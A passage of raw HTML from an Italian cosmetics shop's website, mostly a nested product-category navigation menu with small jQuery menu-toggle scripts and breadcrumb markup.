href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-real-techniques.html" ><span>Spugnette Real Techinques</span></a></li><li  class="level3 nav-2-8-2-7 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/pulitori-spugnette.html" ><span>Pulitori spugnette</span></a></li></ul></li><li  class="level2 nav-2-8-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari.html" ><span>Accessori Vari</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/temperamatite.html" ><span>Temperamatite</span></a></li><li  class="level3 nav-2-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/strumenti.html" ><span>Strumenti</span></a></li><li  class="level3 nav-2-8-3-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/pochette-e-portatrucchi.html" ><span>Pochette e portatrucchi</span></a></li></ul></li><li  class="level2 nav-2-8-4 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi.html" ><span>Tatuaggi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/braccialetti.html" ><span>Braccialetti</span></a></li><li  class="level3 nav-2-8-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/floreali.html" ><span>Floreali</span></a></li><li  class="level3 nav-2-8-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/artistici-vari.html" ><span>Artistici vari</span></a></li></ul></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/struccanti.html" ><span>Struccanti</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-grimas.html" ><span>Struccanti Grimas</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-phytosintesi.html" ><span>Struccanti Phytosintesi</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-neve-cosmetics.html" ><span>Struccanti Neve Cosmetics</span></a></li><li  class="level2 nav-2-9-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-the-balm-cosmetics.html" ><span>Struccanti the Balm Cosmetics</span></a></li></ul></li><li  class="level1 nav-2-10 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case.html" ><span>Valigette e Beauty Case</span></a><ul class="level1 submenu"><li  class="level2 nav-2-10-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-pieni.html" ><span>Valigette e Beauty Case pieni</span></a></li><li  class="level2 nav-2-10-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-vuoti.html" ><span>Valigette e Beauty Case vuoti</span></a></li></ul></li><li  class="level1 nav-2-11 category-item"><a href="http://stockmakeup.it/index.php/make-up/idee-regalo.html" ><span>Idee Regalo</span></a></li><li  class="level1 nav-2-12 category-item"><a href="http://stockmakeup.it/index.php/make-up/halloween/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level1 nav-2-13 category-item last"><a href="http://stockmakeup.it/index.php/make-up/halloween/pittura.html" ><span>Pittura</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="http://stockmakeup.it/index.php/bio-vegan.html"  class="level-top" ><span>Bio - Vegan</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso.html" ><span>Make Up viso</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/blush.html" ><span>Blush</span></a></li><li  class="level2 nav-3-1-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level2 nav-3-1-7 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-1-8 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-3-1-9 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/matite.html" ><span>Matite</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-2-7 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare.html" ><span>Skincare</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/creme.html" ><span>Creme</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/maschere.html" ><span>Maschere</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/sieri.html" ><span>Sieri</span></a></li></ul></li><li  class="level1 nav-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="http://stockmakeup.it/index.php/pennelli.html"  class="level-top" ><span>Pennelli</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli.html" ><span>Kit e Set di Pennelli</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-bdellium-tools.html" ><span>Set Pennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-cinecitta-make-up.html" ><span>Set Pennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-neve-cosmetics.html" ><span>Set Pennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-sigma-beauty.html" ><span>Set Pennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-real-techniques.html" ><span>Set Pennelli Real Techniques</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-coastal-scents.html" ><span>Set Pennelli Coastal Scents</span></a></li><li  class="level2 nav-4-1-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-mememe-cosmetics.html" ><span>Set Pennelli Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso.html" ><span>Pennelli singoli viso</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools.html" ><span>Pennelli viso Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-golden-triangle-viso.html" ><span>Linea Golden Triangle viso</span></a></li><li  class="level3 nav-4-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-studio-viso.html" ><span>Linea Studio viso</span></a></li><li  class="level3 nav-4-2-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-maestro-viso.html" ><span>Linea Maestro viso</span></a></li></ul></li><li  class="level2 nav-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-cinecitta-make-up.html" ><span>Pennelli viso Cinecittà Make Up</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-neve-cosmetics.html" ><span>Pennelli viso Neve Cosmetics</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-sigma-beauty.html" ><span>Pennelli viso Sigma Beauty</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-the-balm-cosmetics.html" ><span>Pennelli viso the Balm Cosmetics</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-real-techniques.html" ><span>Pennelli viso Real Techniques</span></a></li><li  class="level2 nav-4-2-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-mememe-cosmetics.html" ><span>Pennelli viso Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi.html" ><span>Pennelli singoli occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools.html" ><span>Pennelli occhi Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-golden-triangle-occhi.html" ><span>Linea Golden Triangle occhi</span></a></li><li  class="level3 nav-4-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-studio-occhi.html" ><span>Linea Studio occhi</span></a></li><li  class="level3 nav-4-3-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-maestro-occhi.html" ><span>Linea Maestro occhi</span></a></li></ul></li><li  class="level2 nav-4-3-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-cinecitta-make-up.html" ><span>Pennelli occhi Cinecittà Make Up</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-neve-cosmetics.html" ><span>Pennelli occhi Neve Cosmetics</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-sigma-beauty.html" ><span>Pennelli occhi Sigma Beauty</span></a></li><li  class="level2 nav-4-3-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-the-balm-cosmetics.html" ><span>Pennelli occhi the Balm Cosmetics</span></a></li><li  class="level2 nav-4-3-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-real-techniques.html" ><span>Pennelli occhi Real Techniques</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra.html" ><span>Pennelli singoli labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools.html" ><span>Pennelli labbra Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-golden-triangle-labbra.html" ><span>Linea Golden Triangle labbra</span></a></li><li  class="level3 nav-4-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-studio-labbra.html" ><span>Linea Studio labbra</span></a></li><li  class="level3 nav-4-4-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-maestro-labbra.html" ><span>Linea Maestro labbra</span></a></li></ul></li><li  class="level2 nav-4-4-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-cinecitta-make-up.html" ><span>Pennelli labbra Cinecittà Make Up</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-neve-cosmetics.html" ><span>Pennelli labbra Neve Cosmetics</span></a></li><li  class="level2 nav-4-4-4 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-sigma-beauty.html" ><span>Pennelli labbra Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo.html" ><span>Pennelli singoli corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-bdellium-tools.html" ><span>Pennelli corpo Bdellium Tools</span></a></li><li  class="level2 nav-4-5-2 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-sigma-beauty.html" ><span>Pennelli corpo Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-sfx-e-body-painting.html" ><span>Pennelli SFX e body painting</span></a></li><li  class="level1 nav-4-7 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori.html" ><span>Portapennelli e accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-cinecitta-make-up.html" ><span>Portapennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-grimas.html" ><span>Portapennelli Grimas</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bdellium-tools.html" ><span>Portapennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-sigma-beauty.html" ><span>Portapennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-7-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-neve-cosmetics.html" ><span>Portapennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-7-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bh-cosmetics.html" ><span>Portapennelli Bh Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-8 category-item last parent"><a href="http://stockmakeup.it/index.php/pennelli/pulitori.html" ><span>Pulitori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-bdellium-tools.html" ><span>Pulitori Bdellium Tools</span></a></li><li  class="level2 nav-4-8-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-cinecitta-make-up.html" ><span>Pulitori Cinecittà Make Up</span></a></li><li  class="level2 nav-4-8-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-sigma-beauty.html" ><span>Pulitori Sigma Beauty</span></a></li><li  class="level2 nav-4-8-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-beauty-blender.html" ><span>Pulitori Beauty Blender</span></a></li><li  class="level2 nav-4-8-5 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-real-techniques.html" ><span>Pulitori Real Techniques</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="http://stockmakeup.it/index.php/skincare.html"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/skincare/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/viso/antirughe-e-antieta.html" ><span>Antirughe e Antietà</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/idratare-e-nutrire.html" ><span>Idratare e Nutrire</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/tonificanti-e-effetto-lifting.html" ><span>Tonificanti e Effetto lifting</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/struccanti-e-detergenti.html" ><span>Struccanti e Detergenti</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/calmanti-e-lenitiivi.html" ><span>Calmanti e Lenitiivi</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/esfoliare-e-purificare.html" ><span>Esfoliare e Purificare</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/schiarire-e-illuminare.html" ><span>Schiarire e Illuminare</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/booster-viso.html" ><span>Booster Viso</span></a></li><li  class="level2 nav-5-1-9 category-item last"><a href="http://stockmakeup.it/index.php/skincare/viso/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/corpo.html" ><span>Corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/corpo/rassodanti.html" ><span>Rassodanti</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/snellire-e-dimagrire.html" ><span>Snellire e Dimagrire</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/anticellulite.html" ><span>Anticellulite</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/peeling-e-gommage.html" ><span>Peeling e Gommage</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/idratanti-e-nutrienti.html" ><span>Idratanti e Nutrienti</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level2 nav-5-2-7 category-item last"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-speciale-corpo.html" ><span>Linea Speciale Corpo</span></a></li><li  class="level1 nav-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso.html" ><span>Linea pulizia viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-sensibili.html" ><span>Pelli sensibili</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-normali-secche.html" ><span>Pelli normali / secche</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-grasse-impure.html" ><span>Pelli grasse / impure</span></a></li></ul></li><li  class="level1 nav-5-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/labbra.html" ><span>Labbra</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita.html" ><span>Trattamenti mirati - Specialità</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-viso.html" ><span>Trattamenti viso</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-corpo.html" ><span>Trattamenti corpo</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-labbra.html" ><span>Trattamenti labbra</span></a></li><li  class="level2 nav-5-6-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/acido-glicolico-e-mandelico.html" ><span>Acido Glicolico e Mandelico</span></a></li><li  class="level1 nav-5-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/natale.html" ><span>Natale</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/spa.html" ><span>SPA</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/spa/oli-essenziali.html" ><span>Oli essenziali</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/chakra-fior-di-loto.html" ><span>Chakra - Fior di Loto</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/sinergie.html" ><span>Sinergie</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/spa/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li></ul></li><li  class="level1 nav-5-10 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali.html" ><span>Alghe, fanghi, argille e sali</span></a><ul class="level1 submenu"><li  class="level2 nav-5-10-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/alghe.html" ><span>Alghe</span></a></li><li  class="level2 nav-5-10-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/fanghi.html" ><span>Fanghi</span></a></li><li  class="level2 nav-5-10-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/argille.html" ><span>Argille</span></a></li><li  class="level2 nav-5-10-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/sali-da-bagno.html" ><span>Sali da bagno</span></a></li><li  class="level2 nav-5-10-5 category-item last"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-5-11 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/depilatori.html" ><span>Depilatori</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/depilatori/cera-depilatoria.html" ><span>Cera depilatoria</span></a></li><li  class="level2 nav-5-11-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/crema-depilatoria.html" ><span>Crema depilatoria</span></a></li><li  class="level2 nav-5-11-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/prodotti-dopo-cera.html" ><span>Prodotti dopo cera</span></a></li><li  class="level2 nav-5-11-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/depilatori/ricariche-rullo-e-accessori.html" ><span>Ricariche rullo e accessori</span></a></li></ul></li><li  class="level1 nav-5-12 category-item"><a href="http://stockmakeup.it/index.php/skincare/solari.html" ><span>Solari</span></a></li><li  class="level1 nav-5-13 category-item"><a href="http://stockmakeup.it/index.php/skincare/igienizzanti-mani.html" ><span>Igienizzanti Mani</span></a></li><li  class="level1 nav-5-14 category-item last"><a href="http://stockmakeup.it/index.php/skincare/idee-regalo.html" ><span>Idee regalo</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori.html"  class="level-top" ><span>Borse - Valigie</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/borse-piene-e-vuote.html" ><span>Borse piene e vuote</span></a></li><li  class="level1 nav-6-2 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/valigie-piene-e-vuote.html" ><span>Valigie piene e vuote</span></a></li><li  class="level1 nav-6-3 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/portapennelli-pieni-e-vuoti.html" ><span>Portapennelli pieni e vuoti</span></a></li><li  class="level1 nav-6-4 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/beauty-case-e-porta-trucchi.html" ><span>Beauty Case e Porta Trucchi</span></a></li><li  class="level1 nav-6-5 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/espositori.html" ><span>Espositori</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/accessori.html" ><span>Accessori</span></a></li></ul></li>                </ul>
            </nav>

            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#collapse-button').click(function () {
                        $('.navigation-mobile').slideToggle(200);
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

<!--SIDEBAR-->

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script>
                </div>

                            </diV>
        </div>
    </div>
</div>



<div class="breadcrumbs-titlepage"><div class="container">    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="http://stockmakeup.it/index.php/" title="Vai alla Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category478">
                                                    <a href="http://stockmakeup.it/index.php/make-up.html" title="">
                                Make Up                            </a>
                                            </li>
                                    <li class="item category479">
                                                    <a href="http://stockmakeup.it/index.php/make-up/viso.html" title="">
                                Viso                            </a>
                                            </li>
